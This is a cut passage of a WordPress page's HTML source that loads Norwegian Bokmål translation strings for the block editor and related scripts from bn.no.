begynnelsen av innholdet og kan ikke flyttes mot venstre"],"Line height":["Linjeh\u00f8yde"],"Typography":["Typografi"],"Padding":["Utfylling"],"Change matrix alignment":["Endre matrisejustering"],"Open Colors Selector":["\u00c5pne fargevelger"],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["Rykk inn listen ved <kbd>mellomrom<\/kbd> p\u00e5 begynnelsen av en linje."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["Rykk ut en liste ved \u00e5 trykke <kbd>tilbaketast<\/kbd> p\u00e5 begynnelsen av en linje."],"Drag files into the editor to automatically insert media blocks.":["Dra filer inn i redigeringsverkt\u00f8yet for automatisk \u00e5 sette inn mediablokker."],"Change a block's type by pressing the block icon on the toolbar.":["Endre en blokks type ved \u00e5 trykke p\u00e5 blokk-ikonet p\u00e5 verkt\u00f8yraden."],"You are currently in navigation mode. Navigate blocks using the Tab key and Arrow keys. Use Left and Right Arrow keys to move between nesting levels. To exit navigation mode and edit the selected block, press Enter.":["Du er i navigeringsmodus. Naviger mellom blokker med Tab-tasten og piltastene. Bruk venstre og h\u00f8yre piltast for \u00e5 flytte mellom niv\u00e5er. For \u00e5 g\u00e5 ut av navigeringsmodus og redigere den valgte blokken, trykk enter."],"Use the Tab key and Arrow keys to choose new block location. Use Left and Right Arrow keys to move between nesting levels. Once location is selected press Enter or Space to move the block.":["Bruk Tab-tasten og piltastene for \u00e5 velge en ny blokkplassering. Bruk venstre og h\u00f8yre piltast for \u00e5 flytte mellom niv\u00e5er. N\u00e5r en plassering er valgt flytter du blokken ved \u00e5 trykke enter eller mellomrom."],"%d block added.":["%d blokk lagt til","%d blokker lagt til"],"Patterns":["M\u00f8nstre"],"A tip for using the block editor":["Et tips for bruk av blokkredigeringsverkt\u00f8yet"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Bla gjennom alle. Dette vil \u00e5pne hovedinnsettingspanelet i verkt\u00f8ylinjen."],"Browse all":["Bla gjennom alle"],"Copied \"%s\" to clipboard.":["Flyttet \"%s\" til utklippstavlen."],"Moved \"%s\" to clipboard.":["Flyttet \"%s\" til utklippstavlen."],"Copied %d block to clipboard.":["Kopierte %d blokk til utklippstavlen.","Kopierte %d blokker til utklippstavlen."],"Moved %d block to clipboard.":["Flyttet %d blokk til utklippstavlen.","Flyttet %d blokker til utklippstavlen."],"Move to":["Flytt til"],"Block %1$d of %2$d, Level %3$d":["Blokk %1$d av %2$d, niv\u00e5 %3$d"],"Block navigation structure":["Blokknavigeringsstruktur"],"Block variations":["Blokkvarianter"],"Image size presets":["Forh\u00e5ndsdefinerte bildest\u00f8rrelser"],"An unknown error occurred during creation. Please try again.":["En ukjent feil oppsto ved oppretting. Pr\u00f8v igjen."],"Creating":["Oppretter"],"Desktop":["Skrivebord"],"Tablet":["Nettbrett"],"Mobile":["Mobil"],"Move the selected block(s) up.":["Flyt de valgte blokke(ene) opp."],"Move the selected block(s) down.":["Flytt de valgte blokk(ene) ned."],"Aspect Ratio":["St\u00f8rrelsesforhold"],"Landscape":["Landskap"],"16:10":["16:10"],"16:9":["16:9"],"4:3":["4:3"],"3:2":["3:2"],"Portrait":["Portrett"],"10:16":["10:16"],"9:16":["9:16"],"3:4":["3:4"],"2:3":["2:3"],"Could not edit image. %s":["Kunne ikke redigere bilde. %s"],"Zoom":["Forst\u00f8rr"],"Rotate":["Roter"],"Block pattern \"%s\" inserted.":["Blokkm\u00f8nsteret \"%s\" er satt inn."],"Search for patterns":["S\u00f8k etter m\u00f8nstre"],"Create: <mark>%s<\/mark>":["Opprett: <mark>%s<\/mark>"],"Appearance":["Utseende"],"Captions":["Undertekster"],"Add an anchor":["Legg til et anker"],"Decoration":["Dekorasjon"],"Uppercase":["Store bokstaver"],"Lowercase":["Sm\u00e5 bokstaver"],"Capitalize":["Stor forbokstav"],"Letter case":["Bokstavst\u00f8rrelse"],"Font weight":["Skriftvekt"],"Font style":["Skriftstil"],"Toggle full height":["Veksle full h\u00f8yde"],"Block patterns":["Blokkm\u00f8nstre"],"Drag":["Dra"],"More":["Mer"],"Transform to variation":["Gj\u00f8r om til variasjon"],"Block vertical alignment setting\u0004Align top":["Juster topp"],"Block vertical alignment setting\u0004Align middle":["Juster midten"],"Block vertical alignment setting\u0004Align bottom":["Juster bunn"],"Editor canvas":["Redigeringslerret"],"Change items justification":["Endre element-justering"],"Horizontal":["Horisontal"],"Vertical":["Vertikal"],"Margin":["Marg"],"Duotone":["Duotone"],"Apply duotone filter":["Bruk doutone-filter"],"Layout":["Oppsett"],"Wide":["Bred"],"Customize the width for all elements that are assigned to the center or wide columns.":["Tilpass bredden for alle elementer som er knyttet til de midterste eller brede kolonner,"],"Use left and right arrow keys to move through blocks":["Bruk venstre- og h\u00f8yre-piltaster for \u00e5 flytte gjennom blokker."],"Search for blocks and patterns":["S\u00f8k etter blokker og m\u00f8nstre"],"Type \/ to choose a block":["Tast \/ for \u00e5 velge en blokk"],"Select %s":["Velg %s"],"Choose":["Velg"],"Previous pattern":["Forrige m\u00f8nster"],"Next pattern":["Neste m\u00f8nster"],"Carousel view":["Karusellvisning"],"Justify items left":["Just\u00e9r elementer mot venstre"],"Justify items center":["Just\u00e9r elementer mot midten"],"Justify items right":["Just\u00e9r elementer mot h\u00f8yre"],"Space between items":["Mellomrom mellom elementer"],"Tools provide different interactions for selecting, navigating, and editing blocks. Toggle between select and edit by pressing Escape and Enter.":["Verkt\u00f8y tilbyr ulike interaksjoner for valg, navigering og redigering av blokker. Veksle mellom valg og rediger ved \u00e5 tykke Esc eller Enter."],"Indicates this palette comes from the theme.\u0004Theme":["Tema"],"Indicates this palette comes from WordPress.\u0004Default":["Standard"],"Indicates this palette comes from the theme.\u0004Custom":["Tilpasset"],"Indicates this palette is created by the user.\u0004Custom":["Tilpasset"],"Displays more block tools":["Vis flere blokkverkt\u00f8y"],"Create a two-tone color effect without losing your original image.":["Opprett en totone fargeeffekt uten \u00e5 miste ditt originale bilde."],"No selected font appearance":["Intet valgt skriftutseende."],"Currently selected font weight: %s":["N\u00e5v\u00e6rende valgte skriftvekt: %s"],"Currently selected font style: %s":["N\u00e5v\u00e6rende valgte skriftstil: %s"],"Currently selected font appearance: %s":["N\u00e5v\u00e6rende valgte skriftutseende: %s"],"Flex":["Fleks"],"Justification":["Strekking"],"Allow to wrap to multiple lines":["Tillat \u00e5 deles p\u00e5 flere linjer"],"Orientation":["Retning"],"Flow":["Flyt"],"Max %s wide":["Maks. %s bred"],"Top left":["Topp venstre"],"Top right":["Topp h\u00f8yre"],"Bottom left":["Bunn venstre"],"Bottom right":["Bunn h\u00f8yre"],"Unlink radii":["Frakoble radiuser"],"Link radii":["Koble radiuser"],"Radius":["Radius"],"Letter spacing":["Bokstavavstand"],"Block spacing":["Blokkavstand"],"Explore all patterns":["Utforsk alle m\u00f8nstre"],"Navigate to the previous view":["Naviger til forrige  visning"],"link color":["lenkefarge"],"Rename":["Gi nytt navn"],"Use size preset":["Bruk forh\u00e5ndsinnstilt st\u00f8rrelse"],"Set custom size":["Angi tilpasset st\u00f8rrelse"],"font style\u0004Regular":["Normal"],"font style\u0004Italic":["Kursiv"],"font weight\u0004Thin":["Tynn"],"font weight\u0004Extra Light":["Ekstra lett"],"font weight\u0004Light":["Lett"],"font weight\u0004Regular":["Normal"],"font weight\u0004Medium":["Medium"],"font weight\u0004Semi Bold":["Halvfet"],"font weight\u0004Bold":["Fet"],"font weight\u0004Extra Bold":["Ekstra fet"],"font weight\u0004Black":["Svart"],"Align items top":["Juster elementer mot toppen"],"Align items center":["Juster elementer mot midten"],"Align items bottom":["Juster elementer mot bunnen"],"Vertical alignment":["Vertikal justering"],"Alignment option\u0004None":["Ingen"],"Add pattern":["Legg til m\u00f8nster"],"Add default block":["Legg til standardblokk"],"Lock %s":["L\u00e5s %s"],"Choose specific attributes to restrict or lock all available options.":["Velg en bestemt attributt \u00e5 begrense eller l\u00e5se all tilgjengelige alternativer for."],"Lock all":["L\u00e5s alle"],"Disable movement":["Sl\u00e5 av bevegelse"],"Prevent removal":["Hindre fjerning"],"Unlock":["L\u00e5s opp"],"Lock":["L\u00e5s"],"Select parent block (%s)":["Velg forelder-blokk (%s)"],"single horizontal line\u0004Row":["Rad"],"verb\u0004Stack":["Stable"],"Transparent text may be hard for people to read.":["Gjennomsiktig tekst kan v\u00e6re vanskelig \u00e5 lese."],"%s deselected.":["%s fravalgt."],"%s blocks deselected.":["%s blokker avvalgt."],"Transform to %s":["Forvandle til %s"],"Date format":["Datoformat"],"Default format":["Standardformat"],"short date format\u0004n\/j\/Y":["d.M.y"],"short date format with time\u0004n\/j\/Y g:i A":["d.M.y H:i"],"medium date format\u0004M j, Y":["j. M Y"],"medium date format with time\u0004M j, Y g:i A":["j. M Y H:i"],"long date format\u0004F j, Y":["j. F Y"],"Enter your own date format":["Angi ditt eget datoformat"],"Choose a format":["Velg et format"],"Custom format":["Tilpasset format"],"Enter a date or time <Link>format string<\/Link>.":["Angi en dato- eller tids<Link>formatstreng<\/Link>."],"Link is empty":["Lenken er tom"],"Delete selection.":["Slett seksjon."],"Use featured image":["Bruk fremhevet bilde"],"Select the size of the source image.":["Velg st\u00f8rrelsen for originalbildet."],"You are currently in zoom-out mode.":["Du er n\u00e5 i forminskningsmodus."],"Custom (%s)":["Tilpasset (%s)"],"Spacing control":["Avstandskontroll"],"Constrained":["Begrenset"],"All blocks are selected, and cannot be moved":["Alle blokkene er vakgt og kan ikke flyttes"],"Blocks cannot be moved left as they are already are at the leftmost position":["Blokken kan ikke flyttes til venstre fordi de allerede er helt i venstre posisjon"],"Blocks cannot be moved right as they are already are at the rightmost position":["Blokkene kan ikke flyttes til h\u00f8yre fordi de allerede er helt i h\u00f8yre posisjon"],"Restrict editing":["Begrens redigering"],"Apply to all blocks inside":["Bruk p\u00e5 alle blokker p\u00e5 innsiden"],"Copy blocks":["Kopier blokker"],"Font":["Skrift"],"Inner blocks use content width":["Indre blokker bruker innholdsbredden"],"Nested blocks use content width with options for full and wide widths.":["N\u00f8stede blokker bruker innholdsbredden med innstillinger for full og bred bredde."],"Nested blocks will fill the width of this container. Toggle to constrain.":["N\u00f8stede blokker vil fylle bredden av denne beholderen. Veksle for \u00e5 begrense."],"Modify":["Endre"],"short date format without the year\u0004M j":["d.M"],"View options":["Se alternativer"],"Now":["N\u00e5"],"Set the width of the main content area.":["Angi bredden p\u00e5 omr\u00e5det for hovedinnholdet."],"Content size":["Innholdsst\u00f8rrelse"],"Wide size":["Bred st\u00f8rrelse"],"H1":["H1"],"H2":["H2"],"H3":["H3"],"H4":["H4"],"H5":["H5"],"H6":["H6"],"Hover":["Oversveve"],"Move %1$d blocks from position %2$d down by one place":["Flytt %1$d blokker fra posisjon %2$d ned \u00e9n plass"],"Move %1$d blocks from position %2$d left by one place":["Flytt %1$d blokker fra posisjon %2$d mot venstre \u00e9n plass"],"Min. height":["Min. h\u00f8yde"],"Stretch to fill available space.":["Strekk til \u00e5 fylle tilgjengelig plass."],"Specify a fixed width.":["Angi en fast bredde."],"Specify a fixed height.":["Angi en fast h\u00f8yde."],"Fit contents.":["Innpass innhold"],"Fit":["Pass inn"],"Fixed":["Fast"],"Block vertical alignment setting\u0004Stretch to fill":["Strekk for \u00e5 fylle"],"Block vertical alignment setting\u0004Space between":["Luft mellom"],"Stretch items":["Strekk elementer"],"Go to parent Navigation block":["G\u00e5 til den overordnede navigasjonsblokken"],"Pattern":["M\u00f8nster"],"Block pattern categories":["Blokkm\u00f8nster-kategorier"],"Report %s":["Rapporter %s"],"Insert external image":["Sett inn eksternt bilde"],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["Dettebildet kan ikke lastes opp til ditt mediebibliotek, men det kan settes inn som et eksternt bilde."],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["Eksterne bilder kan fjernes av den eksterne tilbyderen uten varsel, og kan ogs\u00e5 ha juridiske samsvarsproblemer relatert til personvernlovgivning."],"Image uploaded and inserted.":["Bilde lastet opp og satt inn."],"Image inserted.":["Bilde satt inn."],"Media List":["Medialiste"],"Media categories":["Mediakategorier"],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["Kunne ikke lime inn stiler. Denne funksjonen er bare tilgjengelig p\u00e5 sikre (https) nettsteder og i st\u00f8ttede nettlesere."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["Kunne ikke lime inn stiler. Tillat nettleseren adgang til utklippstavlen f\u00f8r du fortsetter."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["Kunne ikke lime inn stiler. Ingen blokkstiler ble funnet i det kopierte innholdet."],"Pasted styles to %s.":["Limte inn stiler til %s."],"Pasted styles to %d blocks.":["Limte inn stiler til %d blokker."],"Copy styles":["Kopier stiler"],"Paste styles":["Lim inn stiler"],"Sticky":["Klebrig"],"The block will stick to the top of the window instead of scrolling.":["Blokken vil v\u00e6re festet til toppen av vinduet i stedet for \u00e5 skrolles."],"The block will not move when the page is scrolled.":["Blokken vil ikke flytte seg n\u00e5r siden skrolles."],"Position":["Posisjon"],"Currently selected position: %s":["N\u00e5v\u00e6rende valgte posisjon: %s"],"Format tools":["Formateringsverkt\u00f8y"],"Looking for other block settings? They've moved to the styles tab.":["Leter du etter andre blokkinnstillinger? De er flyttet til fanen Stiler."],"Dismiss hint":["Avfei hint"],"%s block inserted":["%s-blokk satt inn"],"Append to %1$s block at position %2$d, Level %3$d":["Legg etter blokken %1$s p\u00e5 posisjon %2$d, niv\u00e5 %3$d"],"Text decoration":["Tekstdekorasjon"],"Shadow":["Skygge"],"There is an error with your CSS structure.":["Det er en feil i din CSS-struktur."],"Name for the value of the CSS position property\u0004Sticky":["Klebrig"],"Name for the value of the CSS position property\u0004Fixed":["Festet"],"Horizontal & vertical":["Horisontal og vertikal"],"Grid":["Rutenett"],"Minimum column width":["Minimum kolonnebredde"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"My patterns":["Mine m\u00f8nstre"],"Reusable blocks are now synced patterns. A synced pattern will behave in exactly the same way as a reusable block.":["Gjenbrukbare blokker er np synkroniserte m\u00f8nstre. Et synkronisert m\u00f8nster vil oppf\u00f8re seg p\u00e5 akkurat samme m\u00e5te som en gjenbrukbar blokk."],"Delete blocks":["Slett blokker"],"Add before":["Legg til f\u00f8r"],"Add after":["Legg til etter"],"Show block tools":["Vis blokkverkt\u00f8y"],"Hide block tools":["Skjul blokkverkt\u00f8y"],"The block will stick to the scrollable area of the parent %s block.":["Denne blokken vil v\u00e6re klebrig til det skrollbare omr\u00e5det til forelderblokken %s."],"Color %s styles":["Farge%ssstiler"],"Text columns":["Tekstkolonner"],"Button label to reveal side configuration options\u0004%s options":["%s alternativer"],"Name for applying graphical effects\u0004Filters":["Filtre"],"Position: %1$s":["Posisjon: %1$s"],"%s (locked)":["%s (l\u00e5st)"],"Options for %s":["Alternativer for %s"],"Change level":["Endre niv\u00e5"],"Example:":["Eksempel:"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Resolution":["Oppl\u00f8sning"],"Additional link settings\u0004Advanced":["Avansert"],"Suggestions":["Forslag"],"%d Block":["%d blokk","%d blokker"],"%d word selected.":["%d ord valgt","%d ord valgt"],"Effects":["Effekter"],"Are you sure?":["Er du sikker?"],"Removing these blocks is not advised.":["Det anbefales ikke \u00e5 fjerne disse blokkene."],"Removing this block is not advised.":["Det anbefales ikke \u00e5 fjerne denne blokken."],"Aspect ratio option for dimensions control\u0004Original":["Original"],"Aspect ratio option for dimensions control\u0004Square - 1:1":["Kvadrat - 1:1"],"Aspect ratio option for dimensions control\u0004Standard - 4:3":["Standard - 4:3"],"Aspect ratio option for dimensions control\u0004Portrait - 3:4":["Portrett - 3:4"],"Aspect ratio option for dimensions control\u0004Classic - 3:2":["Klassisk - 3:2"],"Aspect ratio option for dimensions control\u0004Classic Portrait - 2:3":["Klassisk portrett - 2:3"],"Aspect ratio option for dimensions control\u0004Wide - 16:9":["Bred - 16:9"],"Aspect ratio option for dimensions control\u0004Tall - 9:16":["H\u00f8y - 9:16"],"Aspect ratio option for dimensions control\u0004Custom":["Tilpasset"],"Aspect ratio":["St\u00f8rrelsesforhold"],"Scale option for dimensions control\u0004Fill":["Fyll"],"Fill the space by stretching the content.":["Tilpass ved \u00e5 strekke innholdet."],"Scale option for dimensions control\u0004Contain":["Innehold"],"Fit the content to the space without clipping.":["Tilpass innholdet til plassen uten \u00e5 kutte."],"Scale option for dimensions control\u0004Cover":["Dekk"],"Fill the space by clipping what doesn't fit.":["Fyll plassen ved \u00e5 kutte det som ikke passer."],"Scale option for dimensions control\u0004None":["Ingen"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["Ikke juster st\u00f8rrelsen av innholdet. Innhold som er for stort vil kuttes og innhold som er for lite vil ha ekstra utfylling."],"Scale option for dimensions control\u0004Scale down":["Nedskaler"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["Forminsk innholdet til \u00e5 passe i plassen om det er for stort. Innhold som er for lite vil f\u00e5 ekstra utfylling."],"Image size option for resolution control\u0004Thumbnail":["Miniatyrbilde"],"Image size option for resolution control\u0004Medium":["Mellomstor"],"Image size option for resolution control\u0004Large":["Stor"],"Image size option for resolution control\u0004Full Size":["Full st\u00f8rrelse"],"First page":["F\u00f8rste side"],"paging\u0004%1$s of %2$s":["%1$s av %2$s"],"Last page":["Siste side"],"Select text across multiple blocks.":["Velg tekst p\u00e5 tvers av flere blokker."],"%d pattern found":["%d m\u00f8nster funnet","%d m\u00f8nstre funnet"],"Pattern Directory":["M\u00f8nsterkatalogen"],"Theme & Plugins":["Tema og utvidelser"],"Patterns are available from the <Link>WordPress.org Pattern Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced.":["M\u00f8nstre er tilgjengelige fra <Link>M\u00f8nsterkatalogen i WordPress.org<\/Link>, f\u00f8lger med i det aktive temaet eller laget av brukere p\u00e5 dette nettstedet. Bare m\u00f8nstre laget p\u00e5 dette nettstedet kan synkroniseres."],"https:\/\/wordpress.org\/patterns\/":["https:\/\/nb.wordpress.org\/patterns\/"],"All patterns":["Alle m\u00f8nstre"],"%d category button displayed.":["%d kategoriknapp vist.","%d kategoriknapper vist."],"No results found":["Ingen resultater funnet"],"Selected image: %s":["Valgt bilde: %s"],"Only images can be used as a background image.":["Bare bilder kan brukes som bakgrunnsbilde."],"Background image":["Bakgrunnsbilde"],"Reset ":["Tilbakestill "],"Drop to upload":["Slipp for \u00e5 laste opp"],"Text orientation":["Tekstretning"],"Connections":["Tilkoblinger"],"Custom field meta_key":["meta_key for egendefinert felt"],"Block name reset to: \"%s\".":["Navnet p\u00e5 blokken tilbakestilt til \"%s\"."],"Block name changed to: \"%s\".":["Blokken omd\u00f8pt til: \"%s\"."],"Enter a custom name for this block.":["Angi et tilpasset navn for denne blokken."],"Block name":["Blokknavn"],"Ungroup":["Avgrupper"],"Image settings\u0004Settings":["Innstillinger"],"Expand on click":["Utvid ved klikk"],"Option that shows all patterns\u0004All":["Alle"],"Option that shows all synchronized patterns\u0004Synced":["Synkronisert"],"Option that shows all patterns that are not synchronized\u0004Not synced":["Ikke synkronisert"],"Upload a video file, pick one from your media library, or add one with a URL.":["Last opp en videofil, velg en fra mediebiblioteket ditt, eller legg til via en nettadresse."],"Upload an image file, pick one from your media library, or add one with a URL.":["Last opp en bildefil, velg et fra mediebiblioteket ditt, eller legg til via en nettadresse."],"Upload an audio file, pick one from your media library, or add one with a URL.":["Last opp en lydfil, velg en fra mediebiblioteket ditt, eller ligg til via en nettadresse."],"Paste or type URL":["Lim inn eller skriv nettadresse"],"Search or type url":["S\u00f8k eller skriv inn nettadresse"],"Current media URL:":["N\u00e5v\u00e6rende nettadresse til media:"],"Midnight":["M\u00f8rk"],"Edit":["Rediger"],"Apply":["Bruk"],"Publish":["Publiser"],"Save":["Lagre"],"Advanced":["Avansert"],"Done":["Ferdig"],"None":["Ingen"],"Preview":["Forh\u00e5ndsvis"],"Cancel":["Avbryt"],"Left":["Venstre"],"Right":["H\u00f8yre"],"Media":["Media"],"Uncategorized":["Ukategorisert"],"Select":["Velg"],"Black":["Svart"],"Close":["Lukk"],"White":["Hvit"],"Width":["Bredde"],"Height":["H\u00f8yde"],"Default":["Standard"],"No results found.":["Ingen treff."],"Paragraph":["Avsnitt"],"Underline":["Understreket"],"Strikethrough":["Gjennomstreking"],"Copy":["Kopier"],"Border":["Ramme"],"Dimensions":["Dimensjoner"],"Top":["Topp"],"Bottom":["Bunn"],"Align":["Plasser"],"Source":["Kilde"],"Insert link":["Sett inn lenke"],"Remove link":["Fjern lenke"],"Next page":["Neste side"],"Previous page":["Forrige side"],"Image":["Bilde"],"Link":["Lenke"],"Attachment Page":["Vedleggsside"],"Media File":["Mediefil"],"Media Library":["Mediebibliotek"],"Columns":["Kolonner"],"Insert from URL":["Sett inn fra nettadresse"],"Move down":["Flytt ned"],"Move up":["Flytt opp"],"Align right":["H\u00f8yrejustert"],"Align center":["Midtjustert"],"Align left":["Venstrejustert"],"Replace":["Erstatt"],"Back":["Tilbake"],"Link CSS Class":["CSS-klasse for lenke"],"No image selected":["Inget bilde er valgt"],"Color":["Farge"],"Additional CSS":["Ekstra CSS"],"%s item":["%s element","%s elementer"],"List view":["Listevisning"],"Grid view":["Rutenettvisning"],"Patterns list":["M\u00f8nsteroversikt"],"Paste URL or type to search":["Lim inn nettadressen eller skriv for \u00e5 s\u00f8ke"],"URL":["Nettadresse"],"Plugins":["Utvidelser"],"Thumbnail":["Miniatyrbilde"],"Medium":["Medium"],"Full Size":["Full st\u00f8rrelse"],"Search":["S\u00f8k"],"Settings":["Innstillinger"],"Large":["Stor"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
</script><script src="https://bn.no/wp-includes/js/dist/block-editor.min.js" id="wp-block-editor-js"></script><script id="wp-core-data-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 18:19:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nb_NO"},"Base":["Base"],"Post Type":["Innleggstype"],"Site":["Netttsted"],"Widget areas":["Widgetomr\u00e5der"],"Menu Item":["Menyelement"],"Widget types":["Widget-typer"],"Global Styles":["Globale stiler"],"User":["Bruker"],"Taxonomy":["Taksonomi"],"Comment":["Kommentar"],"Media":["Media"],"(no title)":["(ingen tittel)"],"Site Title":["Nettstedstittel"],"Menu Location":["Menylokasjoner"],"Plugins":["Utvidelser"],"Themes":["Temaer"],"Widgets":["Widgeter"],"Menu":["Meny"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
</script><script src="https://bn.no/wp-includes/js/dist/core-data.min.js" id="wp-core-data-js"></script><script id="wp-server-side-render-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 18:19:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nb_NO"},"Error loading block: %s":["Feil ved lasting av blokk: %s"],"Block rendered as empty.":["Blokk gjengis tom."]}},"comment":{"reference":"wp-includes\/js\/dist\/server-side-render.js"}} );
</script><script src="https://bn.no/wp-includes/js/dist/server-side-render.min.js" id="wp-server-side-render-js"></script><script id="utils-js-extra">
var userSettings = {"url":"\/","uid":"0","time":"1769184714","secure":"1"};
</script><script type='text/javascript' src='https://bn.no/_jb_static/??/wp-includes/js/dist/viewport.min.js,/wp-includes/js/utils.min.js?m=1704739012&#038;cb=1'></script><script src="https://bn.no/wp-admin/js/editor.min.js" id="editor-js"></script><script id="editor-js-after">
window.wp.oldEditor = window.wp.editor;
</script><script id="wp-block-library-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 18:19:22+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nb_NO"},"Excerpt":["Utdrag"],"Alternative text":["Alternativ tekst"],"Version":["Versjon"],"About":["Om"],"Show post counts":["Vis antall innlegg"],"Calendar":["Kalender"],"Text":["Tekst"],"Show hierarchy":["Vis hierarki"],"Outdent":["Utrykk"],"Indent":["Innrykk"],"Unlink":["Fjern lenke"],"List":["Liste"],"Background":["Bakgrunn"],"Add a featured image":["Legg til et fremhevet bilde"],"User":["Bruker"],"Descriptions":["Beskrivelser"],"Display as dropdown":["Vis som nedtrekksmeny"],"Square":["Kvadrat"],"Link to %s":["Lenke til %s"],"Exit fullscreen":["Avslutt fullskjermvisning"],"Navigation":["Navigasjon"],"Featured image":["Fremhevet bilde"],"Upload":["Last opp"],"Include":["Inkluder"],"Video":["Video"],"Empty":["Tom"],"Invalid":["Ugyldig"],"File":["Fil"],"Tools":["Verkt\u00f8y"],"Table":["Tabell"],"Auto":["Auto"],"Previous":["Forrige"],"Detach":["Koble fra"],"Minimum height":["Minimumsh\u00f8yde"],"The description will be displayed in the menu if the current theme supports it.":["Beskrivelsen vil vises i menyen hvis gjeldende tema st\u00f8tter det."],"Taxonomy":["Taksonomi"],"Embed a WordPress post.":["Bygg inn et WordPress-innlegg."],"(Untitled)":["(Uten tittel)"],"Original":["Original"],"Contact us":["Kontakt oss"],"Chapters":["Kapitler"],"English":["engelsk"],"Gallery":["Galleri"],"Reset":["Tilbakestill"],"Order by":["Sorter etter"],"Newest to oldest":["Nyeste til eldste"],"Oldest to newest":["Eldste til nyeste"],"A \u2192 Z":["A \t \u00c5"],"Z \u2192 A":["\u00c5 \t A"],"Number of items":["Antall elementer"],"Avatar":["Avatar"],"Options":["Alternativer"],"button label\u0004Import":["Importer"],"Block has been deleted or is unavailable.":["Blokken har blitt slettet eller er utilgjengelig."],"Add text\u2026":["Legg til tekst..."],"Classic":["Klassisk"],"Write code\u2026":["Skriv kode..."],"Cover":["Omslag"],"Fixed background":["Festet bakgrunn"],"Overlay":["Overlegg"],"Write title\u2026":["Skriv tittel..."],"Embed a tweet.":["Bygg inn en tweet."],"music":["musikk"],"video":["video"],"Embed a YouTube video.":["Bygg inn en YouTube-video."],"Embed a Facebook post.":["Bygg inn et Facebook-innlegg."],"image":["bilde"],"Embed an Instagram post.":["Bygg inn et Instagram-innlegg."],"post":["innlegg"],"blog":["blogg"],"audio":["audio"],"Embed SoundCloud content.":["Bygg inn SoundCloud-innhold."],"Embed Spotify content.":["Bygg inn Spotify-innhold."],"Embed Flickr content.":["Bygg inn Flickr-innhold."],"Embed a Vimeo video.":["Bygg inn en Vimeo-video."],"Embed an Animoto video.":["Bygg inn en Animoto-video."],"Embed Cloudup content.":["Bygg inn Cloudup-innhold."],"Embed CollegeHumor content.":["Bygg inn CollegeHumor-innhold."],"Embed a Dailymotion video.":["Bygg inn en Dailymotion-video."],"Embed Imgur content.":["Bygg inn Imgur-innhold."],"Embed Issuu content.":["Bygg inn Issuu-innhold."],"Embed Kickstarter content.":["Bygg inn Kickstarter-innhold."],"Embed Mixcloud content.":["Bygg inn Mixcloud-innhold."],"Embed a Reddit thread.":["Bygg inn en Reddit-tr\u00e5d."],"Embed ReverbNation content.":["Bygg inn ReverbNation-innhold."],"Embed Screencast content.":["Bygg inn Screencast-innhold."],"Embed Scribd content.":["Bygg inn Scribd-innhold."],"Embed Slideshare content.":["Bygg inn Slideshare-innhold."],"Embed SmugMug content.":["Bygg inn SmugMug-innhold."],"Embed Speaker Deck content.":["Bygg inn Speaker Deck-innhold."],"Embed a TED video.":["Bygg inn en TED-video."],"Embed a Tumblr post.":["Bygg inn et Tumblr-innlegg."],"Embed a VideoPress video.":["Bygg inn en VideoPress-video."],"Embed a WordPress.tv video.":["Bygg inn en WordPress.tv-video."],"This embed will preserve its aspect ratio when the browser is resized.":["Denne beholder sitt st\u00f8rrelsesforhold n\u00e5r st\u00f8rrelsen p\u00e5 nettleservinduet endres."],"This embed may not preserve its aspect ratio when the browser is resized.":["Denne innbyggingen beholder kanskje ikke sitt st\u00f8rrelsesforhold n\u00e5r st\u00f8rrelsen p\u00e5 nettleservinduet endres."],"Media settings":["Innstillinger for media"],"Resize for smaller devices":["Endre st\u00f8relse for mindre enheter"],"button label\u0004Embed":["Bygg inn"],"Embedded content from %s":["Innbygget innhold fra %s"],"block title\u0004Embed":["Innbygging"],"Write file name\u2026":["Skriv filnavn..."],"button label\u0004Download":["Last ned"],"Show download button":["Vis nedlastingsknapp"],"Thumbnails are cropped to align.":["Miniatyrbilder er besk\u00e5ret for \u00e5 passe inn."],"Thumbnails are not cropped.":["Miniatyrbilder er ikke besk\u00e5ret."],"Drag images, upload new ones or select files from your library.":["Dra bilder, last opp nye, eller velg filer fra biblioteket."],"Crop images":["Beskj\u00e6r bilder"],"Heading":["Overskrift"],"Write HTML\u2026":["Skriv HTML..."],"Display avatar":["Vis avatar"],"Number of comments":["Antall kommentarer"],"Display post date":["Vis innleggsdato"],"Latest Posts":["Siste innlegg"],"Convert to unordered list":["Konverter til uordnet liste"],"Convert to ordered list":["Konverter til ordnet liste"],"Outdent list 